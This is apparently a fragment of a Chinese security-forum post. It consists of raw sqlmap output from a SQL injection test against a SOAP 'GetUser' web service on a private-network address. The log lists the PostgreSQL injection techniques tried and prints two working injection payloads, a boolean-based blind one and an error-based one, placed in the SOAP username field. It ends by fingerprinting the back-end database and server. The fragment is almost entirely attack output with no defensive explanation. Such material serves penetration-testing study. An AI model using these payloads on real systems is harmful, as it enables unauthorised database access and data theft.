 [22:14:24] [INFO] testing 'PostgreSQL > 8.1 stacked queries'
[22:14:29] [INFO] testing 'PostgreSQL stacked queries (heavy query - comment)'
[22:14:32] [INFO] testing 'PostgreSQL stacked queries (heavy query)'
[22:14:35] [INFO] testing 'PostgreSQL < 8.2 stacked queries (Glibc - comment)'
[22:14:35] [INFO] testing 'PostgreSQL < 8.2 stacked queries (Glibc)'
[22:14:35] [INFO] testing 'PostgreSQL > 8.1 AND time-based blind'
[22:14:40] [INFO] testing 'PostgreSQL > 8.1 OR time-based blind'
[22:14:45] [INFO] testing 'PostgreSQL > 8.1 AND time-based blind (comment)'
[22:14:50] [INFO] testing 'PostgreSQL > 8.1 OR time-based blind (comment)'
[22:14:55] [INFO] testing 'PostgreSQL AND time-based blind (heavy query)'
[22:14:57] [INFO] testing 'PostgreSQL OR time-based blind (heavy query)'
[22:15:00] [INFO] testing 'PostgreSQL AND time-based blind (heavy query - comment)'
[22:15:03] [INFO] testing 'PostgreSQL OR time-based blind (heavy query - comment)'
[22:15:05] [INFO] testing 'PostgreSQL > 8.1 time-based blind - Parameter replace'
[22:15:05] [INFO] testing 'PostgreSQL time-based blind - Parameter replace (heavy query)'
[22:15:05] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
sqlmap identified the following injection point(s) with a total of 41 HTTP(s) requests:
---
Parameter: SOAP #1* ((custom) POST)
    Type: boolean-based blind
    Title: PostgreSQL AND boolean-based blind - WHERE or HAVING clause (CAST)
    Payload: <soapenv:Envelope xmlns:soapenv="http://schemas.xmlsoap.org/soap/envelope/" xmlns:tem="http://tempuri.org/">
   <soapenv:Header/>
   <soapenv:Body>
      <tem:GetUser>
         <!--type: string-->
         <tem:username>geroet' AND (SELECT (CASE WHEN (2421=2421) THEN NULL ELSE CAST((CHR(89)||CHR(80)||CHR(65)||CHR(90)) AS NUMERIC) END)) IS NULL-- SpYz</tem:username>
      </tem:GetUser>
   </soapenv:Body>
</soapenv:Envelope>
    Type: error-based
    Title: PostgreSQL AND error-based - WHERE or HAVING clause
    Payload: <soapenv:Envelope xmlns:soapenv="http://schemas.xmlsoap.org/soap/envelope/" xmlns:tem="http://tempuri.org/">
   <soapenv:Header/>
   <soapenv:Body>
      <tem:GetUser>
         <!--type: string-->
         <tem:username>geroet' AND 4804=CAST((CHR(113)||CHR(112)||CHR(120)||CHR(120)||CHR(113))||(SELECT (CASE WHEN (4804=4804) THEN 1 ELSE 0 END))::text||(CHR(113)||CHR(98)||CHR(98)||CHR(112)||CHR(113)) AS NUMERIC)-- SBEP</tem:username>
      </tem:GetUser>
   </soapenv:Body>
</soapenv:Envelope>
---
[22:19:57] [INFO] the back-end DBMS is PostgreSQL
web server operating system: Windows or Linux Ubuntu
web application technology: ASP.NET 2.0.50727, Apache 2.4.7
back-end DBMS: PostgreSQL
[22:19:58] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 18 times
[22:19:58] [INFO] fetched data logged to text files under '/root/.local/share/sqlmap/output/192.168.204.161'
[22:19:58] [WARNING] your sqlmap version is outdated
[*] ending @ 22:19:58 /2024-01-18/
先知社区